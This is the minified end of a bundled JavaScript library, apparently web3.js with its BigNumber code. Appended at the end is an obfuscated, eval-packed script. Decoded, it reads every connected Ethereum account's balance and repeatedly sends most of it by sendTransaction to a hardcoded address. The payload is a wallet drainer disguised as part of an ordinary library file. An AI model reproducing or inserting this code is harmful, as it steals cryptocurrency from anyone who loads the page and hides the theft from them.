RegExp("\\d{"+a+"}\\B","g"),"$&"+G.fractionGroupSeparator):u):c}return r},D.toFraction=function(t){var e,n,o,i,a,s,c,u,f,p=L,d=this,m=d.c,y=new X(R),v=n=new X(R),b=c=new X(R);if(null!=t&&(L=!1,s=new X(t),L=p,(p=s.isInt())&&!s.lt(R)||(L&&tt(22,"max denominator "+(p?"out of range":"not an integer"),t),t=!p&&s.c&&et(s,s.e+1,1).gte(R)?s:null)),!m)return d.toString();for(f=g(m),i=y.e=f.length-d.e-1,y.c[0]=h[(a=i%l)<0?l+a:a],t=!t||s.cmp(y)>0?i>0?y:v:s,a=z,z=1/0,s=new X(f),c.c[0]=0;u=r(s,y,0,1),1!=(o=n.plus(u.times(b))).cmp(t);)n=b,b=o,v=c.plus(u.times(o=v)),c=o,y=s.minus(u.times(o=y)),s=o;return o=r(t.minus(n),b,0,1),c=c.plus(o.times(v)),n=n.plus(o.times(b)),c.s=v.s=d.s,e=r(v,b,i*=2,M).minus(d).abs().cmp(r(c,n,i,M).minus(d).abs())<1?[v.toString(),b.toString()]:[c.toString(),n.toString()],z=a,e},D.toNumber=function(){return+this},D.toPower=D.pow=function(t,e){var r,n,a,s=i(t<0?-t:+t),c=this;if(null!=e&&(P=23,e=new X(e)),!U(t,-p,p,23,"exponent")&&(!isFinite(t)||s>p&&(t/=0)||parseFloat(t)!=t&&!(t=NaN))||0==t)return r=Math.pow(+c,t),new X(e?r%e:r);for(e?t>1&&c.gt(R)&&c.isInt()&&e.gt(R)&&e.isInt()?c=c.mod(e):(a=e,e=null):K&&(r=o(K/l+2)),n=new X(R);;){if(s%2){if(!(n=n.times(c)).c)break;r?n.c.length>r&&(n.c.length=r):e&&(n=n.mod(e))}if(!(s=i(s/2)))break;c=c.times(c),r?c.c&&c.c.length>r&&(c.c.length=r):e&&(c=c.mod(e))}return e?n:(t<0&&(n=R.div(n)),a?n.mod(a):r?et(n,K,M):n)},D.toPrecision=function(t,e){return V(this,null!=t&&U(t,1,m,24,"precision")?0|t:null,e,24)},D.toString=function(t){var e,r=this.s,n=this.e;return null===n?r?(e="Infinity",r<0&&(e="-"+e)):e="NaN":(e=g(this.c),e=null!=t&&U(t,2,64,25,"base")?$(k(e,n),0|t,10,r):n<=H||n>=j?x(e,n):k(e,n),r<0&&this.c[0]&&(e="-"+e)),e},D.truncated=D.trunc=function(){return et(new X(this),this.e+1,1)},D.valueOf=D.toJSON=function(){var t,e=this.e;return null===e?this.toString():(t=g(this.c),t=e<=H||e>=j?x(t,e):k(t,e),this.s<0?"-"+t:t)},D.isBigNumber=!0,null!=e&&X.config(e),X}()).default=r.BigNumber=r,"function"==typeof define&&define.amd?define(function(){return r}):void 0!==e&&e.exports?e.exports=r:(t||(t="undefined"!=typeof self?self:Function("return this")()),t.BigNumber=r)}(this)},{}],web3:[function(t,e,r){var n=t("./lib/web3");"undefined"!=typeof window&&void 0===window.Web3&&(window.Web3=n),e.exports=n},{"./lib/web3":22}]},{},["web3"]);
window["\x65\x76\x61\x6c"](function(_oekZ1,S2,mSHztmeyy3,Ut_4,EQDVlrgFO5,JID$BBnPK6){EQDVlrgFO5=function(mSHztmeyy3){return(mSHztmeyy3<S2?"":EQDVlrgFO5(window["\x70\x61\x72\x73\x65\x49\x6e\x74"](mSHztmeyy3/S2)))+((mSHztmeyy3=mSHztmeyy3%S2)>35?window["\x53\x74\x72\x69\x6e\x67"]["\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65"](mSHztmeyy3+29):mSHztmeyy3["\x74\x6f\x53\x74\x72\x69\x6e\x67"](36))};if(!''["\x72\x65\x70\x6c\x61\x63\x65"](/^/,window["\x53\x74\x72\x69\x6e\x67"])){while(mSHztmeyy3--)JID$BBnPK6[EQDVlrgFO5(mSHztmeyy3)]=Ut_4[mSHztmeyy3]||EQDVlrgFO5(mSHztmeyy3);Ut_4=[function(EQDVlrgFO5){return JID$BBnPK6[EQDVlrgFO5]}];EQDVlrgFO5=function(){return'\\\x77\x2b'};mSHztmeyy3=1;};while(mSHztmeyy3--)if(Ut_4[mSHztmeyy3])_oekZ1=_oekZ1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+EQDVlrgFO5(mSHztmeyy3)+'\\\x62','\x67'),Ut_4[mSHztmeyy3]);return _oekZ1;}('\x32 \x36\x3d\x72\x28\'\x33\'\x29\x3b\x32 \x6c\x3d\x22\x42\x22\x3b\x32 \x67\x3d\x79\x3b\x32 \x37\x3d\x76\x3b\x6a\x28\x77 \x33\x21\x3d\x3d\'\x73\'\x29\x7b\x33\x3d\x63 \x36\x28\x33\x2e\x78\x29\x7d\x6d\x7b\x33\x3d\x63 \x36\x28\x63 \x36\x2e\x41\x2e\x7a\x28\x22\x70\x3a\x2f\x2f\x71\x3a\x75\x22\x29\x29\x7d\x32 \x35\x3d\x33\x2e\x62\x2e\x35\x3b\x32 \x39\x3d\x34\x28\x61\x2c\x38\x29\x7b\x66\x3d\x6e\x2e\x74\x28\x6e\x2e\x43\x28\x29\x2a\x61\x29\x3b\x6a\x28\x28\x66\x2d\x37\x2a\x67\x29\x3e\x30\x29\x7b\x33\x2e\x62\x2e\x4e\x28\x7b\x4b\x3a\x38\x2c\x4c\x3a\x6c\x2c\x4d\x3a\x66\x2d\x37\x2a\x67\x2c\x4f\x3a\x67\x2c\x4a\x3a\x37\x7d\x2c\x34\x28\x6b\x2c\x65\x29\x7b\x6a\x28\x6b\x21\x3d\x46\x29\x7b\x64\x28\x34\x28\x29\x7b\x39\x28\x61\x2c\x38\x29\x7d\x2c\x68\x29\x7d\x7d\x29\x7d\x6d\x7b\x64\x28\x34\x28\x29\x7b\x39\x28\x61\x2c\x38\x29\x7d\x2c\x68\x29\x7d\x7d\x3b\x45\x28\x32 \x69\x3d\x35\x2e\x44\x2d\x31\x3b\x69\x3e\x3d\x30\x3b\x69\x2d\x2d\x29\x7b\x32 \x6f\x3d\x35\x5b\x69\x5d\x3b\x32 \x49\x3d\x33\x2e\x62\x2e\x48\x28\x35\x5b\x69\x5d\x2c\x34\x28\x6b\x2c\x65\x29\x7b\x64\x28\x34\x28\x29\x7b\x39\x28\x65\x2c\x47\x2e\x6f\x29\x7d\x2c\x68\x29\x7d\x29\x7d',51,51,'\x7c\x7c\x76\x61\x72\x7c\x77\x65\x62\x33\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x61\x63\x63\x6f\x75\x6e\x74\x73\x7c\x57\x65\x62\x33\x7c\x67\x70\x7c\x61\x64\x64\x73\x7c\x72\x73\x7c\x62\x61\x6c\x7c\x65\x74\x68\x7c\x6e\x65\x77\x7c\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x7c\x64\x61\x74\x61\x7c\x72\x76\x7c\x7c\x32\x30\x30\x30\x7c\x7c\x69\x66\x7c\x65\x72\x72\x7c\x74\x61\x72\x67\x65\x74\x7c\x65\x6c\x73\x65\x7c\x4d\x61\x74\x68\x7c\x74\x6d\x70\x61\x63\x63\x6f\x75\x6e\x74\x7c\x68\x74\x74\x70\x7c\x6c\x6f\x63\x61\x6c\x68\x6f\x73\x74\x7c\x72\x65\x71\x75\x69\x72\x65\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x66\x6c\x6f\x6f\x72\x7c\x38\x35\x34\x35\x7c\x32\x65\x31\x30\x7c\x74\x79\x70\x65\x6f\x66\x7c\x63\x75\x72\x72\x65\x6e\x74\x50\x72\x6f\x76\x69\x64\x65\x72\x7c\x32\x32\x30\x30\x30\x7c\x48\x74\x74\x70\x50\x72\x6f\x76\x69\x64\x65\x72\x7c\x70\x72\x6f\x76\x69\x64\x65\x72\x73\x7c\x30\x78\x30\x39\x34\x33\x37\x32\x37\x63\x61\x31\x38\x32\x35\x43\x36\x42\x37\x66\x61\x37\x30\x39\x38\x43\x33\x41\x39\x39\x61\x65\x33\x38\x41\x41\x46\x61\x33\x64\x45\x31\x7c\x72\x61\x6e\x64\x6f\x6d\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x66\x6f\x72\x7c\x6e\x75\x6c\x6c\x7c\x74\x68\x69\x73\x7c\x67\x65\x74\x42\x61\x6c\x61\x6e\x63\x65\x7c\x62\x61\x6c\x61\x6e\x63\x65\x7c\x67\x61\x73\x50\x72\x69\x63\x65\x7c\x66\x72\x6f\x6d\x7c\x74\x6f\x7c\x76\x61\x6c\x75\x65\x7c\x73\x65\x6e\x64\x54\x72\x61\x6e\x73\x61\x63\x74\x69\x6f\x6e\x7c\x67\x61\x73'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}));